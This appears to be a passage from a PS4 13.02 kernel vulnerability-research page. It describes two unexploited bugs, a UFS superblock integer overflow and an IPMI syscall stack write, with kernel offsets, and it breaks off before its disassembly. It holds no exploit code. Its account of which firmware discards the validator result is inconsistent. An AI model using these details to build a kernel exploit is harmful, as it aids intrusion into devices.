



==== index.html @ 6d5912b4 "mrow" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Kernel findings · PS4 13.02</title>
<style>
  :root {
    --bg: #0c0c0e;
    --panel: #141418;
    --panel-2: #1a1a20;
    --border: #26262e;
    --fg: #d8d8de;
    --muted: #7a7a86;
    --dim: #55555e;
    --accent: #7cb7ff;
    --accent-dim: rgba(124,183,255,0.25);
    --bad: #ff7b72;
    --ok: #7ee787;
    --warn: #d9a23a;
    --mono: ui-monospace, SFMono-Regular, "SF Mono", Menlo, Consolas, monospace;
    --serif: "Iowan Old Style", "Palatino Linotype", Palatino, "Book Antiqua", Georgia, serif;
  }
  * { box-sizing: border-box; }
  html { scroll-behavior: smooth; scroll-padding-top: 40px; }
  body {
    margin: 0; padding: 0;
    background: var(--bg); color: var(--fg);
    font: 16.5px/1.72 -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
    -webkit-font-smoothing: antialiased;
    text-rendering: optimizeLegibility;
  }
  main { max-width: 800px; margin: 0 auto; padding: 56px 28px 140px; }

  .site-nav {
    display: flex; gap: 20px; flex-wrap: wrap;
    margin: 0 0 56px; padding-bottom: 16px;
    border-bottom: 1px solid var(--border);
    font-family: var(--mono); font-size: 13px;
    position: sticky; top: 0;
    background: var(--bg);
    padding-top: 16px;
    z-index: 100;
  }
  .site-nav a {
    color: var(--muted); text-decoration: none;
    border-bottom: none;
    transition: color 0.15s;
  }
  .site-nav a:hover { color: var(--fg); }

  .kicker {
    font-family: var(--mono); font-size: 12px; letter-spacing: 0.14em;
    text-transform: uppercase; color: var(--dim); margin-bottom: 20px;
  }
  h1 {
    font-family: var(--serif); font-size: 34px; line-height: 1.2;
    margin: 0 0 12px; letter-spacing: -0.015em; font-weight: 400;
  }
  h1 em { color: var(--muted); font-style: italic; }
  h1 code {
    font-size: 28px; background: none; border: none; padding: 0;
    color: var(--accent); font-family: var(--mono); font-weight: 500;
  }
  h2 {
    font-family: var(--serif); font-size: 24px; font-weight: 400;
    margin: 72px 0 14px; letter-spacing: -0.01em;
    scroll-margin-top: 60px;
  }
  h2.section-head {
    border-top: 1px solid var(--border);
    padding-top: 48px;
    margin-top: 96px;
  }
  h3 {
    font-size: 15px; margin: 30px 0 10px; color: var(--accent);
    font-family: var(--mono); letter-spacing: -0.01em; font-weight: 600;
  }

  .byline {
    color: var(--muted); font-size: 14px; margin: 0 0 48px;
    font-family: var(--mono);
  }
  p { margin: 14px 0; }
  p.lead { font-size: 18px; line-height: 1.6; color: #e8e8ec; }

  code, pre { font-family: var(--mono); font-size: 13px; }
  code {
    background: var(--panel-2); border: 1px solid var(--border);
    padding: 1px 5px; border-radius: 3px; color: #e0e0e6;
    font-size: 12.5px;
  }
  pre {
    background: var(--panel); border: 1px solid var(--border);
    padding: 16px 18px; border-radius: 5px; overflow-x: auto;
    color: var(--fg); line-height: 1.6; font-size: 12.5px;
    max-height: 640px; overflow-y: auto;
  }
  pre code { background: none; border: none; padding: 0; font-size: inherit; }

  table {
    width: 100%; border-collapse: collapse; margin: 20px 0;
    font-size: 13.5px;
  }
  th, td {
    text-align: left; padding: 9px 12px;
    border-bottom: 1px solid var(--border); vertical-align: top;
  }
  th {
    color: var(--muted); font-weight: 600; font-size: 11.5px;
    text-transform: uppercase; letter-spacing: 0.06em;
  }
  td.mono { font-family: var(--mono); font-size: 12.5px; color: #c8c8d0; }
  .dead { color: var(--bad); font-family: var(--mono); font-size: 12.5px; }
  .live { color: var(--ok); font-family: var(--mono); font-size: 12.5px; }
  .warn { color: var(--warn); font-family: var(--mono); font-size: 12.5px; }

  blockquote {
    margin: 20px 0; padding: 4px 20px;
    border-left: 2px solid var(--border);
    color: var(--muted); font-style: italic;
    font-family: var(--serif); font-size: 17px;
  }
  hr { border: none; border-top: 1px solid var(--border); margin: 60px 0 40px; }
  a {
    color: var(--accent); text-decoration: none;
    border-bottom: 1px solid var(--accent-dim);
  }
  a:hover { border-bottom-color: var(--accent); }

  .foot {
    margin-top: 80px; color: var(--muted); font-size: 13px;
    border-top: 1px solid var(--border); padding-top: 28px;
    font-family: var(--mono); line-height: 1.8;
  }
  .sig {
    margin-top: 40px; font-family: var(--serif); font-size: 17px;
    color: var(--muted); font-style: italic;
  }

  .tag {
    display: inline-block; font-family: var(--mono); font-size: 10.5px;
    padding: 2px 7px; border-radius: 3px; border: 1px solid var(--border);
    background: var(--panel-2); color: var(--muted); vertical-align: middle;
    margin-left: 8px; letter-spacing: 0.04em; text-transform: uppercase;
  }
  .tag.bad  { color: var(--bad);  border-color: #3a1f22; }
  .tag.ok   { color: var(--ok);   border-color: #1e3a28; }
  .tag.warn { color: var(--warn); border-color: #3a2e1a; }

  .disclaimer {
    background: #2a1e10; border: 1px solid #4a3a1a;
    border-left: 3px solid var(--warn); border-radius: 5px;
    padding: 16px 20px; margin: 24px 0;
  }
  .disclaimer strong { color: var(--warn); }

  .download, .copybtn {
    display: inline-block; background: var(--panel-2);
    border: 1px solid var(--accent); color: var(--accent);
    padding: 10px 20px; border-radius: 5px; font-family: var(--mono);
    font-size: 13px; margin: 8px 0;
    text-decoration: none; border-bottom: 1px solid var(--accent);
    cursor: pointer;
  }
  .download:hover, .copybtn:hover { background: #1a2233; }
  .copybtn.copied { border-color: var(--ok); color: var(--ok); }

  .finding-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 20px;
    margin: 40px 0;
  }
  @media (max-width: 700px) {
    .finding-grid { grid-template-columns: 1fr; }
  }
  .finding-card {
    display: block;
    background: var(--panel);
    border: 1px solid var(--border);
    border-radius: 6px;
    padding: 22px 24px;
    text-decoration: none;
    border-bottom: 1px solid var(--border);
    transition: border-color 0.15s;
  }
  .finding-card:hover {
    border-color: var(--accent);
    border-bottom-color: var(--accent);
  }
  .finding-head {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 12px;
  }
  .finding-name {
    font-family: var(--serif);
    font-size: 20px;
    color: var(--fg);
  }
  .finding-sum {
    font-size: 14.5px;
    color: var(--muted);
    line-height: 1.6;
    margin: 0 0 16px;
  }
  .finding-foot {
    font-family: var(--mono);
    font-size: 11.5px;
    color: var(--dim);
  }

  #fahrenheit { --accent: #7cb7ff; --accent-dim: rgba(124,183,255,0.25); }
  #oomfie     { --accent: #ff9b6a; --accent-dim: rgba(255,155,106,0.25); }
  #pocs       { --accent: #b8a4ff; --accent-dim: rgba(184,164,255,0.25); }
</style>
</head>
<body>
<main>

<nav class="site-nav">
  <a href="#home">home</a>
  <a href="#fahrenheit">fahrenheit</a>
  <a href="#oomfie">oomfie</a>
  <a href="#pocs">pocs</a>
</nav>

<!-- ================================================================== -->
<!-- HOME                                                                 -->
<!-- ================================================================== -->

<section id="home">

<div class="kicker">PS4 13.02 · kernel research</div>
<h1>Two kernel findings on <em>13.02</em></h1>

<p class="lead">
  Static analysis of the 13.02 kernel, with the disassembly behind both
  findings. Neither is a jailbreak. Both are components.
</p>

<div class="finding-grid">

  <a class="finding-card" href="#fahrenheit">
    <div class="finding-head">
      <span class="finding-name">Fahrenheit</span>
      <span class="tag warn">kernel · UFS</span>
    </div>
    <p class="finding-sum">
      An integer overflow in <code>ffs_mountfs</code> during UFS mount.
      The superblock validator's return value is discarded. Reachable
      from external media under unverified conditions.
    </p>
    <div class="finding-foot">
      verified · needs USB 3.0 drive to trigger
    </div>
  </a>

  <a class="finding-card" href="#oomfie">
    <div class="finding-head">
      <span class="finding-name">oomfie</span>
      <span class="tag warn">kernel · IPMI</span>
    </div>
    <p class="finding-sum">
      An unbounded stack write in <code>sys_ipmimgr</code> command 0.
      Corrupts the identity fields of freshly-allocated ConnectRequests.
      Collision leads to use-after-free.
    </p>
    <div class="finding-foot">
      verified · trigger from syscall, no hardware
    </div>
  </a>

</div>

<h2>About</h2>

<p>
  Both findings are documented against the public 13.02 kernel dump. All
  addresses are relative to the kernel image base. Function names are
  reconstructed; the binaries are stripped. No hardware testing has been
  performed on either finding.
</p>

<p>
  The shared blocker for both is the absence of a userspace primitive on
  13.02. The WebKit SSV exploit that would have provided one does not fire
  on this firmware — the JavaScriptCore deserializer's object map was
  rebased in the Safari 17 cycle and no longer overflows. That gap is
  documented on both findings below but is not solved by either.
</p>

<p>
  Neither finding claims an exploit. What's verified is the vulnerability
  and the arithmetic that permits it. What's missing — and what any future
  chain would need — is a userspace primitive that can run before the bug
  fires, and a heap-shaping component for the kernel side.
</p>

</section>

<!-- ================================================================== -->
<!-- FAHRENHEIT                                                          -->
<!-- ================================================================== -->

<section id="fahrenheit">

<h2 class="section-head">Fahrenheit — unvalidated UFS superblocks on 13.02</h2>

<p class="lead">
  The UFS mount path on 13.02 accepts superblocks that its own validator
  would reject. The 13.52 validator is fail-open: it runs, its return
  value is discarded, and execution continues with the unvalidated
  superblock. On 13.02 the validator call is absent entirely. Both
  firmwares mount crafted superblocks. The downstream write loop derives
  its length from fields the arithmetic never bounds-checks. The
  multiplication wraps.
</p>

<p>
  What follows is the diff, the arithmetic, the reachability analysis,
  and — importantly — the three gaps that keep this from being a
  jailbreak route. The finding is real. The exploitation path is not
  complete, and one of the missing pieces is a piece of hardware I don't
  currently have.
</p>

<h3>The two functions</h3>

<p>
  Both firmwares have <code>ffs_mountfs</code> as the UFS filesystem
  mount entry point. On 13.52 it's at kernel base
  <code>0xffffffff80000000</code> + <code>0x4e9640</code>
  (<code>FUN_ffffffff824e9640</code>). On 13.02 it's at the same relative
  position in a different binary (<code>FUN_00ae9510</code>, base 0 in
  the dump).
</p>

<h3>13.52 — fail-open</h3>

<pre><code>LAB_ffffffff824e9bed:
